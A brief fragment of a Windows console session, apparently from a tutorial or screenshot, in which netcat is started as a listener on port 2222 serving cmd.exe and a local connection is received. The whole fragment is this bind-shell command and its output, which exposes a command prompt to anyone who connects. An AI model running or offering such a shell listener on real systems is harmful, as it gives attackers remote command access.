 C:\WINDOWS\system32>cd C:\Tools\
C:\Tools>nc.exe -nvlp 2222 -e cmd.exe
listening on [any] 2222 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 1040